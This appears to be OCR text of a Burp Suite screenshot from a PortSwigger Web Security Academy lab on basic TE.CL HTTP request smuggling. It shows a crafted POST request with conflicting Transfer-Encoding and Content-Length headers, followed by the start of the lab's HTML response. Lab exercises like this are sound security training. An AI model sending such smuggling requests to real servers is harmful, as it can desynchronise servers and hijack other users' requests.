 Send
Cancel
Target: https://0a3f005a0467b50c82fc529e00410034.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 3
5
6 7
7 carsaid
8 0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=IclufpXNDl7C2mOvFertprGpdl8EpQFK; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8315
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>